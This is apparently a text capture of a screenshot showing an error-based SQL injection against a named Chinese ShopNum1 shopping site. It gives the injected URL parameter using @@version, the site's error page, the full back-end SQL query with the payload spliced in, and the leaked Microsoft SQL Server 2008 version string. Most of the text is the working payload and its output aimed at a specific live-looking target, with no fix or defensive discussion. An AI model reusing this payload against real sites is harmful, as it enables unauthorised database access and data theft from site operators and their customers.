 www.nrqiang.com/product
www.nrqiang.com/productlistcategory.aspx?Page=2&&ProductCategoryID=5&&BrandGuid=9276422c-b385-43af-a616-0c162120c33d%27%20and%201=@@version%20and%20...
此网页为 英文 网页，是否需要翻译？ 否 翻译 选项
【 友情提示 】
很抱歉，您要访问的页面无法正确显示，可能是因为如下原因：
1 . 系统过于繁忙，请点击浏览器的“刷新”按钮，或稍后再试。
2 . 您输入的网址有误，请重新检查您输入的网址。
3 . 此页面已经删除，请访问其他页面。
4 . 此页遭到非法访问，被程序自动屏蔽。
Create TABLE #Temp(ID INT) INSERT #Temp SELECT ID FROM ShopNum1_ProductCategory WHERE IsShow=1 AND (FatherID=5 OR ID=5) INSERT #Temp SELECT ID FROM
ShopNum1_ProductCategory WHERE IsShow=1 AND FatherID IN (SELECT ID FROM ShopNum1_ProductCategory WHERE FatherID=5) SELECT * FROM ( SELECT * FROM ( SELECT
Guid , Name , OriginalImge , ThumbImage , SmallImage , RepertoryNumber , Weight , RepertoryCount , UnitName , RepertoryAlertCount , PresentScore , PresentRankScore ,
SocreIntegral , LimitBuyCount , CostPrice , MarketPrice , ShopPrice , Brief , ClickCount , CollectCount , BuyCount , CommentCount , ReferCount , IsSaled , IsBest , IsNew , IsHot ,
IsRecommend , IsReal , IsOnlySaled , Title , Description , Keywords , OrderID , SupplierGuid , BrandGuid , ProductCategoryID , ProductTypeGuid , CreateUser , CreateTime ,
ModifyUser , ModifyTime , IsDeleted FROM ShopNum1_Product WHERE AgentID IS NULL AND IsSaled=1 AND IsAudit=1 AND IsDeleted=0 AND ProductCategoryID IN(SELECT *
FROM #Temp) ) AS TA UNION SELECT * FROM ( SELECT Guid , Name , OriginalImge , ThumbImage , SmallImage , RepertoryNumber , Weight , RepertoryCount , UnitName ,
RepertoryAlertCount , PresentScore , PresentRankScore , SocreIntegral , LimitBuyCount , CostPrice , MarketPrice , ShopPrice , Brief , ClickCount , CollectCount , BuyCount ,
CommentCount , ReferCount , IsSaled , IsBest , IsNew , IsHot , IsRecommend , IsReal , IsOnlySaled , Title , Description , Keywords , OrderID , SupplierGuid , BrandGuid ,
ProductCategoryID , ProductTypeGuid , CreateUser , CreateTime , ModifyUser , ModifyTime , IsDeleted FROM ShopNum1_Product WHERE AgentID IS NULL AND IsSaled=1 AND
IsAudit=1 AND IsDeleted=0 AND Guid IN (SELECT ProductGuid FROM ShopNum1_ProdcutExtendType WHERE ProductCategoryID = 5) ) AS TB ) AS TC WHERE 0=0 AND
BrandGuid='9276422c-b385-43af-a616-0c162120c33d' and 1=@@version and '1'='1' ORDER BY ModifyTime DESC DROP TABLE #Temp_在将 nvarchar 值 'Microsoft SQL Server
2008 (RTM) - 10.0.1600.22 (Intel X86) Jul 9 2008 14:43:34 Copyright (c) 1988-2008 Microsoft Corporation Enterprise Edition on Windows NT 6.0 (Build 6002: Service Pack 2) ' 转换成